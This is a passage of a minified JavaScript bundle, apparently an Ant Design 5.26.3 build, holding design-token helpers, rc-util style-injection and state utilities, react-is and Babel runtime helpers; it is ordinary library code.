n=e*Math.pow(Math.E,(r-1)/5);return 2*Math.floor((r>1?Math.floor(n):Math.ceil(n))/2)});return t[1]=e,t.map(e=>({size:e,lineHeight:getLineHeight(e)}))}Object.defineProperty(t,"__esModule",{value:!0}),t.default=getFontSizes,t.getLineHeight=getLineHeight},50197:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default=e=>{let t=e,r=e,n=e,o=e;return e<6&&e>=5?t=e+1:e<16&&e>=6?t=e+2:e>=16&&(t=16),e<7&&e>=5?r=4:e<8&&e>=7?r=5:e<14&&e>=8?r=6:e<16&&e>=14?r=7:e>=16&&(r=8),e<6&&e>=2?n=1:e>=6&&(n=2),e>4&&e<8?o=4:e>=8&&(o=6),{borderRadius:e,borderRadiusXS:n,borderRadiusSM:r,borderRadiusLG:t,borderRadiusOuter:o}}},94772:function(e,t){function genSizeMapToken(e){let{sizeUnit:t,sizeStep:r}=e;return{sizeXXL:t*(r+8),sizeXL:t*(r+4),sizeLG:t*(r+2),sizeMD:t*(r+1),sizeMS:t*r,size:t*r,sizeSM:t*(r-1),sizeXS:t*(r-2),sizeXXS:t*(r-3)}}Object.defineProperty(t,"__esModule",{value:!0}),t.default=genSizeMapToken},53644:function(e,t,r){var n=r(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=useToken,t.unitless=t.ignore=t.getComputedToken=void 0;var o=n(r(2265)),i=r(83383),a=n(r(21956)),c=r(5613),l=n(r(69920)),u=n(r(26985)),__rest=function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,n=Object.getOwnPropertySymbols(e);o<n.length;o++)0>t.indexOf(n[o])&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]]);return r};let s=t.unitless={lineHeight:!0,lineHeightSM:!0,lineHeightLG:!0,lineHeightHeading1:!0,lineHeightHeading2:!0,lineHeightHeading3:!0,lineHeightHeading4:!0,lineHeightHeading5:!0,opacityLoading:!0,fontWeightStrong:!0,zIndexPopupBase:!0,zIndexBase:!0,opacityImage:!0},f=t.ignore={size:!0,sizeSM:!0,sizeLG:!0,sizeMD:!0,sizeXS:!0,sizeXXS:!0,sizeMS:!0,sizeXL:!0,sizeXXL:!0,sizeUnit:!0,sizeStep:!0,motionBase:!0,motionUnit:!0},d={screenXS:!0,screenXSMin:!0,screenXSMax:!0,screenSM:!0,screenSMMin:!0,screenSMMax:!0,screenMD:!0,screenMDMin:!0,screenMDMax:!0,screenLG:!0,screenLGMin:!0,screenLGMax:!0,screenXL:!0,screenXLMin:!0,screenXLMax:!0,screenXXL:!0,screenXXLMin:!0},getComputedToken=(e,t,r)=>{let n=r.getDerivativeToken(e),{override:o}=t,i=__rest(t,["override"]),a=Object.assign(Object.assign({},n),{override:o});return a=(0,u.default)(a),i&&Object.entries(i).forEach(([e,t])=>{let{theme:r}=t,n=__rest(t,["theme"]),o=n;r&&(o=getComputedToken(Object.assign(Object.assign({},a),n),{override:n},r)),a[e]=o}),a};function useToken(){let{token:e,hashed:t,theme:r,override:n,cssVar:p}=o.default.useContext(c.DesignTokenContext),g=`${a.default}-${t||""}`,h=r||c.defaultTheme,[y,m,b]=(0,i.useCacheToken)(h,[l.default,e],{salt:g,override:n,getComputedToken,formatToken:u.default,cssVar:p&&{prefix:p.prefix,key:p.key,unitless:s,ignore:f,preserve:d}});return[h,b,t?m:"",y,p]}t.getComputedToken=getComputedToken},26985:function(e,t,r){var n=r(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=formatToken;var o=r(47861),i=n(r(69920)),a=n(r(41319)),__rest=function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,n=Object.getOwnPropertySymbols(e);o<n.length;o++)0>t.indexOf(n[o])&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]]);return r};function formatToken(e){let{override:t}=e,r=__rest(e,["override"]),n=Object.assign({},t);Object.keys(i.default).forEach(e=>{delete n[e]});let c=Object.assign(Object.assign({},r),n);!1===c.motion&&(c.motionDurationFast="0s",c.motionDurationMid="0s",c.motionDurationSlow="0s");let l=Object.assign(Object.assign(Object.assign({},c),{colorFillContent:c.colorFillSecondary,colorFillContentHover:c.colorFill,colorFillAlter:c.colorFillQuaternary,colorBgContainerDisabled:c.colorFillTertiary,colorBorderBg:c.colorBgContainer,colorSplit:(0,a.default)(c.colorBorderSecondary,c.colorBgContainer),colorTextPlaceholder:c.colorTextQuaternary,colorTextDisabled:c.colorTextQuaternary,colorTextHeading:c.colorText,colorTextLabel:c.colorTextSecondary,colorTextDescription:c.colorTextTertiary,colorTextLightSolid:c.colorWhite,colorHighlight:c.colorError,colorBgTextHover:c.colorFillSecondary,colorBgTextActive:c.colorFill,colorIcon:c.colorTextTertiary,colorIconHover:c.colorText,colorErrorOutline:(0,a.default)(c.colorErrorBg,c.colorBgContainer),colorWarningOutline:(0,a.default)(c.colorWarningBg,c.colorBgContainer),fontSizeIcon:c.fontSizeSM,lineWidthFocus:3*c.lineWidth,lineWidth:c.lineWidth,controlOutlineWidth:2*c.lineWidth,controlInteractiveSize:c.controlHeight/2,controlItemBgHover:c.colorFillTertiary,controlItemBgActive:c.colorPrimaryBg,controlItemBgActiveHover:c.colorPrimaryBgHover,controlItemBgActiveDisabled:c.colorFill,controlTmpOutline:c.colorFillQuaternary,controlOutline:(0,a.default)(c.colorPrimaryBg,c.colorBgContainer),lineType:c.lineType,borderRadius:c.borderRadius,borderRadiusXS:c.borderRadiusXS,borderRadiusSM:c.borderRadiusSM,borderRadiusLG:c.borderRadiusLG,fontWeightStrong:600,opacityLoading:.65,linkDecoration:"none",linkHoverDecoration:"none",linkFocusDecoration:"none",controlPaddingHorizontal:12,controlPaddingHorizontalSM:8,paddingXXS:c.sizeXXS,paddingXS:c.sizeXS,paddingSM:c.sizeSM,padding:c.size,paddingMD:c.sizeMD,paddingLG:c.sizeLG,paddingXL:c.sizeXL,paddingContentHorizontalLG:c.sizeLG,paddingContentVerticalLG:c.sizeMS,paddingContentHorizontal:c.sizeMS,paddingContentVertical:c.sizeSM,paddingContentHorizontalSM:c.size,paddingContentVerticalSM:c.sizeXS,marginXXS:c.sizeXXS,marginXS:c.sizeXS,marginSM:c.sizeSM,margin:c.size,marginMD:c.sizeMD,marginLG:c.sizeLG,marginXL:c.sizeXL,marginXXL:c.sizeXXL,boxShadow:`
      0 6px 16px 0 rgba(0, 0, 0, 0.08),
      0 3px 6px -4px rgba(0, 0, 0, 0.12),
      0 9px 28px 8px rgba(0, 0, 0, 0.05)
    `,boxShadowSecondary:`
      0 6px 16px 0 rgba(0, 0, 0, 0.08),
      0 3px 6px -4px rgba(0, 0, 0, 0.12),
      0 9px 28px 8px rgba(0, 0, 0, 0.05)
    `,boxShadowTertiary:`
      0 1px 2px 0 rgba(0, 0, 0, 0.03),
      0 1px 6px -1px rgba(0, 0, 0, 0.02),
      0 2px 4px 0 rgba(0, 0, 0, 0.02)
    `,screenXS:480,screenXSMin:480,screenXSMax:575,screenSM:576,screenSMMin:576,screenSMMax:767,screenMD:768,screenMDMin:768,screenMDMax:991,screenLG:992,screenLGMin:992,screenLGMax:1199,screenXL:1200,screenXLMin:1200,screenXLMax:1599,screenXXL:1600,screenXXLMin:1600,boxShadowPopoverArrow:"2px 2px 5px rgba(0, 0, 0, 0.05)",boxShadowCard:`
      0 1px 2px -2px ${new o.FastColor("rgba(0, 0, 0, 0.16)").toRgbString()},
      0 3px 6px 0 ${new o.FastColor("rgba(0, 0, 0, 0.12)").toRgbString()},
      0 5px 12px 4px ${new o.FastColor("rgba(0, 0, 0, 0.09)").toRgbString()}
    `,boxShadowDrawerRight:`
      -6px 0 16px 0 rgba(0, 0, 0, 0.08),
      -3px 0 6px -4px rgba(0, 0, 0, 0.12),
      -9px 0 28px 8px rgba(0, 0, 0, 0.05)
    `,boxShadowDrawerLeft:`
      6px 0 16px 0 rgba(0, 0, 0, 0.08),
      3px 0 6px -4px rgba(0, 0, 0, 0.12),
      9px 0 28px 8px rgba(0, 0, 0, 0.05)
    `,boxShadowDrawerUp:`
      0 6px 16px 0 rgba(0, 0, 0, 0.08),
      0 3px 6px -4px rgba(0, 0, 0, 0.12),
      0 9px 28px 8px rgba(0, 0, 0, 0.05)
    `,boxShadowDrawerDown:`
      0 -6px 16px 0 rgba(0, 0, 0, 0.08),
      0 -3px 6px -4px rgba(0, 0, 0, 0.12),
      0 -9px 28px 8px rgba(0, 0, 0, 0.05)
    `,boxShadowTabsOverflowLeft:"inset 10px 0 8px -8px rgba(0, 0, 0, 0.08)",boxShadowTabsOverflowRight:"inset -10px 0 8px -8px rgba(0, 0, 0, 0.08)",boxShadowTabsOverflowTop:"inset 0 10px 8px -8px rgba(0, 0, 0, 0.08)",boxShadowTabsOverflowBottom:"inset 0 -10px 8px -8px rgba(0, 0, 0, 0.08)"}),n);return l}},4550:function(e,t,r){Object.defineProperty(t,"__esModule",{value:!0}),t.default=genPresetColor;var n=r(30113);function genPresetColor(e,t){return n.PresetColors.reduce((r,n)=>{let o=e[`${n}1`],i=e[`${n}3`],a=e[`${n}6`],c=e[`${n}7`];return Object.assign(Object.assign({},r),t(n,{lightColor:o,lightBorderColor:i,darkColor:a,textColor:c}))},{})}},44571:function(e,t,r){var n=r(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.genSubStyleComponent=t.genStyleHooks=t.genComponentStyleHook=void 0;var o=r(2265),i=r(12711),a=r(39317),c=r(5101),l=n(r(53644));let{genStyleHooks:u,genComponentStyleHook:s,genSubStyleComponent:f}=(0,i.genStyleUtils)({usePrefix:()=>{let{getPrefixCls:e,iconPrefixCls:t}=(0,o.useContext)(a.ConfigContext),r=e();return{rootPrefixCls:r,iconPrefixCls:t}},useToken:()=>{let[e,t,r,n,o]=(0,l.default)();return{theme:e,realToken:t,hashId:r,token:n,cssVar:o}},useCSP:()=>{let{csp:e}=(0,o.useContext)(a.ConfigContext);return null!=e?e:{}},getResetStyles:(e,t)=>{var r;let n=(0,c.genLinkStyle)(e);return[n,{"&":n},(0,c.genIconStyle)(null!==(r=null==t?void 0:t.prefix.iconPrefixCls)&&void 0!==r?r:a.defaultIconPrefixCls)]},getCommonStyle:c.genCommonStyle,getCompUnitless:()=>l.unitless});t.genSubStyleComponent=f,t.genComponentStyleHook=s,t.genStyleHooks=u},41319:function(e,t,r){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(47861);function isStableColor(e){return e>=0&&e<=255}function getAlphaColor(e,t){let{r:r,g:o,b:i,a:a}=new n.FastColor(e).toRgb();if(a<1)return e;let{r:c,g:l,b:u}=new n.FastColor(t).toRgb();for(let e=.01;e<=1;e+=.01){let t=Math.round((r-c*(1-e))/e),a=Math.round((o-l*(1-e))/e),s=Math.round((i-u*(1-e))/e);if(isStableColor(t)&&isStableColor(a)&&isStableColor(s))return new n.FastColor({r:t,g:a,b:s,a:Math.round(100*e)/100}).toRgbString()}return new n.FastColor({r:r,g:o,b:i,a:1}).toRgbString()}t.default=getAlphaColor},48266:function(e,t,r){var n=r(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(83383),i=r(5101),a=n(r(53644));t.default=(e,t)=>{let[r,n]=(0,a.default)();return(0,o.useStyleRegister)({theme:r,token:n,hashId:"",path:["ant-design-icons",e],nonce:()=>null==t?void 0:t.nonce,layer:{name:"antd"}},()=>[(0,i.genIconStyle)(e)])}},21956:function(e,t,r){var n=r(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(9453));t.default=o.default},9453:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default="5.26.3"},66911:function(e,t,r){r.d(t,{Z:function(){return canUseDom}});function canUseDom(){return!!("undefined"!=typeof window&&window.document&&window.document.createElement)}},12382:function(e,t,r){r.d(t,{Z:function(){return contains}});function contains(e,t){if(!e)return!1;if(e.contains)return e.contains(t);for(var r=t;r;){if(r===e)return!0;r=r.parentNode}return!1}},45570:function(e,t,r){r.d(t,{hq:function(){return updateCSS},jL:function(){return removeCSS}});var n=r(10870),o=r(66911),i=r(12382),a="data-rc-order",c="data-rc-priority",l=new Map;function getMark(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.mark;return t?t.startsWith("data-")?t:"data-".concat(t):"rc-util-key"}function getContainer(e){return e.attachTo?e.attachTo:document.querySelector("head")||document.body}function getOrder(e){return"queue"===e?"prependQueue":e?"prepend":"append"}function findStyles(e){return Array.from((l.get(e)||e).children).filter(function(e){return"STYLE"===e.tagName})}function injectCSS(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!(0,o.Z)())return null;var r=t.csp,n=t.prepend,i=t.priority,l=void 0===i?0:i,u=getOrder(n),s="prependQueue"===u,f=document.createElement("style");f.setAttribute(a,u),s&&l&&f.setAttribute(c,"".concat(l)),null!=r&&r.nonce&&(f.nonce=null==r?void 0:r.nonce),f.innerHTML=e;var d=getContainer(t),p=d.firstChild;if(n){if(s){var g=(t.styles||findStyles(d)).filter(function(e){return!!["prepend","prependQueue"].includes(e.getAttribute(a))&&l>=Number(e.getAttribute(c)||0)});if(g.length)return d.insertBefore(f,g[g.length-1].nextSibling),f}d.insertBefore(f,p)}else d.appendChild(f);return f}function findExistNode(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=getContainer(t);return(t.styles||findStyles(r)).find(function(r){return r.getAttribute(getMark(t))===e})}function removeCSS(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=findExistNode(e,t);r&&getContainer(t).removeChild(r)}function syncRealContainer(e,t){var r=l.get(e);if(!r||!(0,i.Z)(document,r)){var n=injectCSS("",t),o=n.parentNode;l.set(e,o),e.removeChild(n)}}function updateCSS(e,t){var r,o,i,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},c=getContainer(a),l=findStyles(c),u=(0,n.Z)((0,n.Z)({},a),{},{styles:l});syncRealContainer(c,u);var s=findExistNode(t,u);if(s)return null!==(r=u.csp)&&void 0!==r&&r.nonce&&s.nonce!==(null===(o=u.csp)||void 0===o?void 0:o.nonce)&&(s.nonce=null===(i=u.csp)||void 0===i?void 0:i.nonce),s.innerHTML!==e&&(s.innerHTML=e),s;var f=injectCSS(e,u);return f.setAttribute(getMark(u),t),f}},69149:function(e,t,r){r.d(t,{Z:function(){return isFragment}});var n=r(60075),o=Symbol.for("react.element"),i=Symbol.for("react.transitional.element"),a=Symbol.for("react.fragment");function isFragment(e){return e&&"object"===(0,n.Z)(e)&&(e.$$typeof===o||e.$$typeof===i)&&e.type===a}},28788:function(e,t,r){r.d(t,{Z:function(){return useEvent}});var n=r(2265);function useEvent(e){var t=n.useRef();return t.current=e,n.useCallback(function(){for(var e,r=arguments.length,n=Array(r),o=0;o<r;o++)n[o]=arguments[o];return null===(e=t.current)||void 0===e?void 0:e.call.apply(e,[t].concat(n))},[])}},19836:function(e,t,r){r.d(t,{o:function(){return useLayoutUpdateEffect}});var n=r(2265),o=(0,r(66911).Z)()?n.useLayoutEffect:n.useEffect,useLayoutEffect=function(e,t){var r=n.useRef(!0);o(function(){return e(r.current)},t),o(function(){return r.current=!1,function(){r.current=!0}},[])},useLayoutUpdateEffect=function(e,t){useLayoutEffect(function(t){if(!t)return e()},t)};t.Z=useLayoutEffect},69320:function(e,t,r){r.d(t,{Z:function(){return useMemo}});var n=r(2265);function useMemo(e,t,r){var o=n.useRef({});return(!("value"in o.current)||r(o.current.condition,t))&&(o.current.value=e(),o.current.condition=t),o.current.value}},73310:function(e,t,r){r.d(t,{Z:function(){return useMergedState}});var n=r(98961),o=r(28788),i=r(19836),a=r(25089);function hasValue(e){return void 0!==e}function useMergedState(e,t){var r=t||{},c=r.defaultValue,l=r.value,u=r.onChange,s=r.postState,f=(0,a.Z)(function(){return hasValue(l)?l:hasValue(c)?"function"==typeof c?c():c:"function"==typeof e?e():e}),d=(0,n.Z)(f,2),p=d[0],g=d[1],h=void 0!==l?l:p,y=s?s(h):h,m=(0,o.Z)(u),b=(0,a.Z)([h]),S=(0,n.Z)(b,2),C=S[0],k=S[1];return(0,i.o)(function(){var e=C[0];p!==e&&m(p,e)},[C]),(0,i.o)(function(){hasValue(l)||g(l)},[l]),[y,(0,o.Z)(function(e,t){g(e,t),k([h],t)})]}},25089:function(e,t,r){r.d(t,{Z:function(){return useSafeState}});var n=r(98961),o=r(2265);function useSafeState(e){var t=o.useRef(!1),r=o.useState(e),i=(0,n.Z)(r,2),a=i[0],c=i[1];return o.useEffect(function(){return t.current=!1,function(){t.current=!0}},[]),[a,function(e,r){r&&t.current||c(e)}]}},54316:function(e,t,r){r.r(t),r.d(t,{get:function(){return a.Z},set:function(){return c.Z},supportNodeRef:function(){return i.t4},supportRef:function(){return i.Yr},useComposeRef:function(){return i.x1},useEvent:function(){return n.Z},useMergedState:function(){return o.Z},warning:function(){return l.ZP}});var n=r(28788),o=r(73310),i=r(17146),a=r(23775),c=r(79556),l=r(54812)},41595:function(e,t,r){var n=r(60075),o=r(54812);function isEqual(e,t){var r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=new Set;function deepEqual(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,c=i.has(e);if((0,o.ZP)(!c,"Warning: There may be circular references"),c)return!1;if(e===t)return!0;if(r&&a>1)return!1;i.add(e);var l=a+1;if(Array.isArray(e)){if(!Array.isArray(t)||e.length!==t.length)return!1;for(var u=0;u<e.length;u++)if(!deepEqual(e[u],t[u],l))return!1;return!0}if(e&&t&&"object"===(0,n.Z)(e)&&"object"===(0,n.Z)(t)){var s=Object.keys(e);return s.length===Object.keys(t).length&&s.every(function(r){return deepEqual(e[r],t[r],l)})}return!1}return deepEqual(e,t)}t.Z=isEqual},17146:function(e,t,r){r.d(t,{C4:function(){return getNodeRef},Yr:function(){return supportRef},mH:function(){return fillRef},sQ:function(){return composeRef},t4:function(){return supportNodeRef},x1:function(){return useComposeRef}});var n=r(60075),o=r(2265),i=r(73740),a=r(69320),c=r(69149),l=Number(o.version.split(".")[0]),fillRef=function(e,t){"function"==typeof e?e(t):"object"===(0,n.Z)(e)&&e&&"current"in e&&(e.current=t)},composeRef=function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];var n=t.filter(Boolean);return n.length<=1?n[0]:function(e){t.forEach(function(t){fillRef(t,e)})}},useComposeRef=function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return(0,a.Z)(function(){return composeRef.apply(void 0,t)},t,function(e,t){return e.length!==t.length||e.every(function(e,r){return e!==t[r]})})},supportRef=function(e){if(!e)return!1;if(isReactElement(e)&&l>=19)return!0;var t,r,n=(0,i.isMemo)(e)?e.type.type:e.type;return("function"!=typeof n||null!==(t=n.prototype)&&void 0!==t&&!!t.render||n.$$typeof===i.ForwardRef)&&("function"!=typeof e||null!==(r=e.prototype)&&void 0!==r&&!!r.render||e.$$typeof===i.ForwardRef)};function isReactElement(e){return(0,o.isValidElement)(e)&&!(0,c.Z)(e)}var supportNodeRef=function(e){return isReactElement(e)&&supportRef(e)},getNodeRef=function(e){return e&&isReactElement(e)?e.props.propertyIsEnumerable("ref")?e.props.ref:e.ref:null}},23775:function(e,t,r){r.d(t,{Z:function(){return get}});function get(e,t){for(var r=e,n=0;n<t.length;n+=1){if(null==r)return;r=r[t[n]]}return r}},79556:function(e,t,r){r.d(t,{T:function(){return merge},Z:function(){return set}});var n=r(60075),o=r(10870),i=r(16141),a=r(80276),c=r(23775);function internalSet(e,t,r,n){if(!t.length)return r;var c,l=(0,a.Z)(t),u=l[0],s=l.slice(1);return c=e||"number"!=typeof u?Array.isArray(e)?(0,i.Z)(e):(0,o.Z)({},e):[],n&&void 0===r&&1===s.length?delete c[u][s[0]]:c[u]=internalSet(c[u],s,r,n),c}function set(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]&&arguments[3];return t.length&&n&&void 0===r&&!(0,c.Z)(e,t.slice(0,-1))?e:internalSet(e,t,r,n)}function isObject(e){return"object"===(0,n.Z)(e)&&null!==e&&Object.getPrototypeOf(e)===Object.prototype}function createEmpty(e){return Array.isArray(e)?[]:{}}var l="undefined"==typeof Reflect?Object.keys:Reflect.ownKeys;function merge(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];var o=createEmpty(t[0]);return t.forEach(function(e){function internalMerge(t,r){var a=new Set(r),u=(0,c.Z)(e,t),s=Array.isArray(u);if(s||isObject(u)){if(!a.has(u)){a.add(u);var f=(0,c.Z)(o,t);s?o=set(o,t,[]):f&&"object"===(0,n.Z)(f)||(o=set(o,t,createEmpty(u))),l(u).forEach(function(e){internalMerge([].concat((0,i.Z)(t),[e]),a)})}}else o=set(o,t,u)}internalMerge([])}),o}},54812:function(e,t,r){r.d(t,{Kp:function(){return warning}});var n={},o=[];function warning(e,t){}function note(e,t){}function resetWarned(){n={}}function call(e,t,r){t||n[r]||(e(!1,r),n[r]=!0)}function warningOnce(e,t){call(warning,e,t)}function noteOnce(e,t){call(note,e,t)}warningOnce.preMessage=function(e){o.push(e)},warningOnce.resetWarned=resetWarned,warningOnce.noteOnce=noteOnce,t.ZP=warningOnce},26689:function(e,t){/**
 * @license React
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r,n=Symbol.for("react.element"),o=Symbol.for("react.portal"),i=Symbol.for("react.fragment"),a=Symbol.for("react.strict_mode"),c=Symbol.for("react.profiler"),l=Symbol.for("react.provider"),u=Symbol.for("react.context"),s=Symbol.for("react.server_context"),f=Symbol.for("react.forward_ref"),d=Symbol.for("react.suspense"),p=Symbol.for("react.suspense_list"),g=Symbol.for("react.memo"),h=Symbol.for("react.lazy"),y=Symbol.for("react.offscreen");function v(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case n:switch(e=e.type){case i:case c:case a:case d:case p:return e;default:switch(e=e&&e.$$typeof){case s:case u:case f:case h:case g:case l:return e;default:return t}}case o:return t}}}r=Symbol.for("react.module.reference"),t.ContextConsumer=u,t.ContextProvider=l,t.Element=n,t.ForwardRef=f,t.Fragment=i,t.Lazy=h,t.Memo=g,t.Portal=o,t.Profiler=c,t.StrictMode=a,t.Suspense=d,t.SuspenseList=p,t.isAsyncMode=function(){return!1},t.isConcurrentMode=function(){return!1},t.isContextConsumer=function(e){return v(e)===u},t.isContextProvider=function(e){return v(e)===l},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===n},t.isForwardRef=function(e){return v(e)===f},t.isFragment=function(e){return v(e)===i},t.isLazy=function(e){return v(e)===h},t.isMemo=function(e){return v(e)===g},t.isPortal=function(e){return v(e)===o},t.isProfiler=function(e){return v(e)===c},t.isStrictMode=function(e){return v(e)===a},t.isSuspense=function(e){return v(e)===d},t.isSuspenseList=function(e){return v(e)===p},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===i||e===c||e===a||e===d||e===p||e===y||"object"==typeof e&&null!==e&&(e.$$typeof===h||e.$$typeof===g||e.$$typeof===l||e.$$typeof===u||e.$$typeof===f||e.$$typeof===r||void 0!==e.getModuleId)},t.typeOf=v},73740:function(e,t,r){e.exports=r(26689)},10537:function(e,t,r){r.d(t,{Z:function(){return _arrayLikeToArray}});function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}},19271:function(e,t,r){r.d(t,{Z:function(){return _arrayWithHoles}});function _arrayWithHoles(e){if(Array.isArray(e))return e}},17488:function(e,t,r){r.d(t,{Z:function(){return _assertThisInitialized}});function _assertThisInitialized(e){if(void 0===e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return e}},49034:function(e,t,r){r.d(t,{Z:function(){return _classCallCheck}});function _classCallCheck(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}},88755:function(e,t,r){r.d(t,{Z:function(){return _createClass}});var n=r(8487);function _defineProperties(e,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,(0,n.Z)(o.key),o)}}function _createClass(e,t,r){return t&&_defineProperties(e.prototype,t),r&&_defineProperties(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}},42936:function(e,t,r){r.d(t,{Z:function(){return _createSuper}});var n=r(33009),o=r(75425),i=r(88429);function _createSuper(e){var t=(0,o.Z)();return function(){var r,o=(0,n.Z)(e);if(t){var a=(0,n.Z)(this).constructor;r=Reflect.construct(o,arguments,a)}else r=o.apply(this,arguments);return(0,i.Z)(this,r)}}},13428:function(e,t,r){r.d(t,{Z:function(){return _extends}});function _extends(){return(_extends=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}},33009:function(e,t,r){r.d(t,{Z:function(){return _getPrototypeOf}});function _getPrototypeOf(e){return(_getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}},75904:function(e,t,r){r.d(t,{Z:function(){return _inherits}});var n=r(34584);function _inherits(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&(0,n.Z)(e,t)}},75425:function(e,t,r){r.d(t,{Z:function(){return _isNativeReflectConstruct}});function _isNativeReflectConstruct(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_isNativeReflectConstruct=function(){return!!e})()}},12391:function(e,t,r){r.d(t,{Z:function(){return _iterableToArray}});function _iterableToArray(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}},91940:function(e,t,r){r.d(t,{Z:function(){return _nonIterableRest}});function _nonIterableRest(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}},10870:function(e,t,r){r.d(t,{Z:function(){return _objectSpread2}});var n=r(21076);function ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function _objectSpread2(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(r),!0).forEach(function(t){(0,n.Z)(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ownKeys(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}},82554:function(e,t,r){function _objectWithoutPropertiesLoose(e,t){if(null==e)return{};var r={};for(var n in e)if(({}).hasOwnProperty.call(e,n)){if(-1!==t.indexOf(n))continue;r[n]=e[n]}return r}function _objectWithoutProperties(e,t){if(null==e)return{};var r,n,o=_objectWithoutPropertiesLoose(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(n=0;n<i.length;n++)r=i[n],-1===t.indexOf(r)&&({}).propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}r.d(t,{Z:function(){return _objectWithoutProperties}})},88429:function(e,t,r){r.d(t,{Z:function(){return _possibleConstructorReturn}});var n=r(60075),o=r(17488);function _possibleConstructorReturn(e,t){if(t&&("object"==(0,n.Z)(t)||"function"==typeof t))return t;if(void 0!==t)throw TypeError("Derived constructors may only return object or undefined");return(0,o.Z)(e)}},34584:function(e,t,r){r.d(t,{Z:function(){return _setPrototypeOf}});function _setPrototypeOf(e,t){return(_setPrototypeOf=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}},98961:function(e,t,r){r.d(t,{Z:function(){return _slicedToArray}});var n=r(19271);function _iterableToArrayLimit(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,i,a,c=[],l=!0,u=!1;try{if(i=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;l=!1}else for(;!(l=(n=i.call(r)).done)&&(c.push(n.value),c.length!==t);l=!0);}catch(e){u=!0,o=e}finally{try{if(!l&&null!=r.return&&(a=r.return(),Object(a)!==a))return}finally{if(u)throw o}}return c}}var o=r(68290),i=r(91940);function _slicedToArray(e,t){return(0,n.Z)(e)||_iterableToArrayLimit(e,t)||(0,o.Z)(e,t)||(0,i.Z)()}},80276:function(e,t,r){r.d(t,{Z:function(){return _toArray}});var n=r(19271),o=r(12391),i=r(68290),a=r(91940);function _toArray(e){return(0,n.Z)(e)||(0,o.Z)(e)||(0,i.Z)(e)||(0,a.Z)()}},16141:function(e,t,r){r.d(t,{Z:function(){return _toConsumableArray}});var n=r(10537);function _arrayWithoutHoles(e){if(Array.isArray(e))return(0,n.Z)(e)}var o=r(12391),i=r(68290);function _nonIterableSpread(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function 